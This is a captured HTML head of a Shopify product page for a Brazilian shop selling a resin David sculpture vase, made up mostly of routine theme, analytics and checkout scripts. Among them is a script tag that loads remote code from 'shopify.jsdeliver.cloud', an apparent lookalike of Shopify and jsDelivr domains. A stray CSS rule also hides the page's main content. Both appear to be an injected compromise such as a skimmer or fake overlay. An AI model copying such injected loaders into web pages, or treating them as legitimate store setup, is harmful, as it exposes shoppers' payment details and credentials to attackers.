

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designconceito.com/products/escultura-e-vaso-decorativo-david-michelangelo
body_size: 48797
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
        

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '379054391118607');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://www.facebook.com/tr?id=379054391118607&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

   <meta name="facebook-domain-verification" content="1w84u6pl08yvcm1qv4zq1ocwukys2t" />
    <meta name="google-site-verification" content="2cxrqyqMrmTBk8hoVRPVVeh0o4r55VvivlbRs04LWSc" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "projeto-150.myshopify.com";


KiwiSizing.data = {
  collections: "439510434106,436564853050,453638717754",
  tags: "3decora,conceito design esculturas,decoracao aesthetic,decorativo,decoração,decoração chique,decoração clinica,decoração consultorio,decoração contemporânea,decoração criativa,decoração de escritório,decoração de loja,decoração de mesa,decoração de sala,decoração divertida,decoração escritório,decoração exclusiva,decoração moderna,decoração para quarto masculino,decoração para sala,decoração quarto,decoração sala,design decorativo,escultura,escultura 3d,escultura criativa,escultura davi,escultura david,Escultura de parede,escultura decorativa,escultura decoração,escultura escritório,escultura grega david,escultura minimalista,escultura moderna,escultura para escritorio,escultura para sala,escultura resina,escultura simbolismo,esculturas,esculturas decorativas para sala,estatua David,Estatua decorativa,loja de decoração,Lojas objetos de decoração,máscara David,objeto de decoração,objetos de decoração,objetos de decoração de escritório,peças decorativas,vaso,vaso banhado ouro,vaso cerâmica,vaso contemporaneo,vaso de cerâmica,vaso de porcelana,vaso decorativo,vaso decorativo cerâmica,vaso escritório,vaso jantar,vaso luxuoso,vaso minimalista,vaso minimalista planta,vaso nordico,vaso planta,vaso porcelana,vaso resina,vaso sala,vaso vidro,vasos,vasos chiques,vasos chiques para cozinha,vasos chiques para decorar,vasos chiques para decorar com flores,vasos chiques para flores,vasos chiques para mesa,vasos chiques para sala,vasos chiques para sala copa,vasos de cerâmica,vasos decorativos,vasos decorativos chiques,vasos decorativos modernos,vasos minimalistas,vasos modernos,vasos nordicos,vasos ornamentais,vasos para decorar,vasos sala",
  product: "9252148511034",
  vendor: "Conceito",
  type: "Resina - 0049",
  title: "Escultura e Vaso Decorativo David Michelangelo",
  images: ["\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737","\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":48475136688442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Escultura e Vaso Decorativo David Michelangelo","public_title":null,"options":["Default Title"],"price":15990,"weight":0,"compare_at_price":19990,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.designconceito.com/products/escultura-e-vaso-decorativo-david-michelangelo">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.designconceito.com/cdn/shop/files/328153563_5868818406550807_4140625459847005464_n.jpg?crop=center&height=32&v=1760642662&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Escultura e Vaso Decorativo David Michelangelo
 &ndash; Conceito</title>

    
      <meta name="description" content="Escultura e vaso decorativo em resina inspirado no David de Michelangelo. Peça sofisticada que une arte clássica e funcionalidade, ideal para salas, escritórios e ambientes elegantes.">
    

    

<meta property="og:site_name" content="Conceito">
<meta property="og:url" content="https://www.designconceito.com/products/escultura-e-vaso-decorativo-david-michelangelo">
<meta property="og:title" content="Escultura e Vaso Decorativo David Michelangelo">
<meta property="og:type" content="product">
<meta property="og:description" content="Escultura e vaso decorativo em resina inspirado no David de Michelangelo. Peça sofisticada que une arte clássica e funcionalidade, ideal para salas, escritórios e ambientes elegantes."><meta property="og:image" content="http://www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465">
  <meta property="og:image:secure_url" content="https://www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="159,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Escultura e Vaso Decorativo David Michelangelo">
<meta name="twitter:description" content="Escultura e vaso decorativo em resina inspirado no David de Michelangelo. Peça sofisticada que une arte clássica e funcionalidade, ideal para salas, escritórios e ambientes elegantes.">


    <script src="//www.designconceito.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101760641981" defer></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581760641981" defer></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/global.js?v=171766936504280333661760641981" defer></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/jquery.js?v=16385934349809735491762778508" defer></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/slick.min.js?v=87523498693240384261760641982" defer></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vn28923gmvwsmsa4dxh0vlvw021qsy">
<meta name="google-site-verification" content="2cxrqyqMrmTBk8hoVRPVVeh0o4r55VvivlbRs04LWSc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72220508474/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.designconceito.com/products/escultura-e-vaso-decorativo-david-michelangelo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dd0d540e9b0c2708befa3f633ee21a7f","betas":["rich-media-storefront-analytics"],"domain":"www.designconceito.com","predictiveSearch":true,"shopId":72220508474,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "projeto-150.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"tema-shopify","id":183122002234,"schema_name":"Shrine","schema_version":"1.3.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.designconceito.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//www.designconceito.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":72220508474,"offset":-10800,"reqid":"61d18483-ea37-487b-a9b8-e80e93a93aa8-1769714263","pageurl":"www.designconceito.com\/products\/escultura-e-vaso-decorativo-david-michelangelo","u":"a8e480c6ba44","p":"product","rtyp":"product","rid":9252148511034};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.designconceito.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.designconceito.com/cdn/shop/t/7/compiled_assets/scripts.js?v=14240"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      main{visibility:hidden !important;}
      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//www.designconceito.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 116, 80, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(116, 80, 29, 1) 14%, rgba(116, 80, 29, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.designconceito.com/cdn/shop/t/7/assets/base.css?v=52126537234607307521760641980" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.designconceito.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.designconceito.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.designconceito.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821760641981"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit 